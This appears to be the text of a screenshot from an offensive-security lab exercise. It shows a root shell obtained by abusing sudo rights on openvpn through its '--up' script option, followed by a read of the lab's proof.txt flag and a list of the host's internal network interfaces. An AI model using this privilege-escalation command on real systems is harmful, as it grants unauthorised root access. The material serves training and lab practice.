 offsec:~$ sudo openvpn --dev null --script-security 2 --up '/bin/sh -c sh'
2025-08-26 00:13:41 Cipher negotiation is disabled since neither P2MP client nor server mode is enabled
2025-08-26 00:13:41 OpenVPN 2.5.5 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD
2025-08-26 00:13:41 library versions: OpenSSL 3.0.2 15 Mar 2022, LZO 2.10
2025-08-26 00:13:41 NOTE: the current --script-security setting may allow this configuration to call user-defined scr
2025-08-26 00:13:41 ******* WARNING *******: All encryption and authentication features disabled -- All data will be
ATION!
2025-08-26 00:13:41 /bin/sh -c sh null 1500 1500   init
# whaomi
sh: 1: whaomi: not found
# cd /root
# ls
proof.txt  scripts  snap
# cat proof.txt
e0a0a3157088649c7eebba74c5723ecd
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
5: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ab:02:f7 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    inet 192.168.233.122/24 brd 192.168.233.255 scope global ens160
       valid_lft forever preferred_lft forever
6: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ab:3e:4b brd ff:ff:ff:ff:ff:ff
    altname enp11s0
    inet 172.16.233.122/24 brd 172.16.233.255 scope global ens192
       valid_lft forever preferred_lft forever
8: tun0: <POINTOPOINT,MULTICAST,NOARP> mtu 1500 qdisc noop state DOWN group default qlen 500
    link/none